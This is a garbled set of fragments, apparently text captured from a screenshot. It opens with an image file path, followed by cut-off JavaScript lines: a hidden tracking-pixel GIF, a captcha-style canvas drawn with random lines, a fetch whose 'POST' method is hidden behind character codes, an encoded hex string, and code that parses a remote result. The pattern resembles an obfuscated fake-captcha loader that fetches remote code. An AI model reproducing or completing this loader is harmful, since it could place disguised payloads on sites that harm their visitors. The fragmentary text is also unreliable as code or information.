
0b44eac51ee3
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i